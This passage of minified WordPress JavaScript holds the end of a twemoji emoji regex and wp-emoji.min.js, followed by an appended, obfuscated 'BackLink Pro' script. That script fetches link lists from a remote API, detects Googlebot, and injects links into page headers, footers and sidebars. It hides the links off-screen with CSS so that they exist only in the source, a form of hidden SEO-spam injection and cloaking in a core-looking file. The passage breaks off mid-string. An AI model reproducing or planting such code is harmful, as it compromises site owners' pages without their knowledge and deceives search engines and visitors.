ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);
let siteUrl = "https%3A%2F%2Farabic.hsuniversity.us";
function _0x1c3e(_0x3296c0,_0x2c4348){const _0x10e4dc=_0x10e4();return _0x1c3e=function(_0x1c3e16,_0x454655){_0x1c3e16=_0x1c3e16-0x1d9;let _0x45f686=_0x10e4dc[_0x1c3e16];return _0x45f686;},_0x1c3e(_0x3296c0,_0x2c4348);}function _0x10e4(){const _0x2dddd2=["auto","#sidebar","className","test","[BackLink\x20Pro]\x20Original\x20Domain:",".wp-sponsored-flip-wall\x20a","target","):\x20","toString","log","background","[BackLink\x20Pro]\x20Is\x20Googlebot:","from","catch","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","span","\x20links:","432kGwJdV","preventDefault","_blank","status","prototype","header","2px","\x20with\x20","\x20links\x20added\x20to\x20","mouseleave","opacity","\x20containers","parse","data-display-mode","25879whbvoA","display_mode","remove","antigutkhaTestBot","href","antigutkhaShowAll","normal","[BackLink\x20Pro]\x20Click\x20tracked:","call","then","-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!","&url=","[BackLink\x20Pro]\x20Error:","createElement","textContent","setAttribute","true","HTTP\x20error!\x20status:\x20","isArray","5353612EoTiDw","-\x20Normal:\x20","innerHTML","border","title","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","6JritDQ","#0066cc","forEach","includes","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","success","color","querySelectorAll","main","824tJQCBA","replace","string","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","appendChild","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","mouseenter","sourceCode","readyState","containerId","tabindex","addEventListener","getComputedStyle","error","\x20links","footer","data-position","defineProperty","\x20(Visible:\x20","833564wfHSMw","[BackLink\x20Pro]\x20Manual\x20reload\x20triggered","filter","[BackLink\x20Pro]\x20Showing\x20all\x20","join","690dkCajs",".wp-sponsored-flip-wall","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","debug","\x20links\x20on\x20page:","ready","DOMContentLoaded","application/json","-\x20[","click","Invalid\x20JSON\x20response","inline-block","cssText","textDecoration","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","rel","[BackLink\x20Pro]\x20No\x20links\x20found\x20for\x20domain:","google-site-verification","cloneNode","google-structured-data-testing-tool","Container\x20","23605nJRDJv","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","left","retryCount","style","toLowerCase","map","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","anchor","[BackLink\x20Pro]\x20Bot\x20test\x20completed","apiUrl","source_only","every","charCodeAt","71557aXWdVz","?action=click&domain=","loading","insertBefore","&status=active&software=js","url","#header","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","antigutkhaReload","[BackLink\x20Pro]\x20Domain:","height","display","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\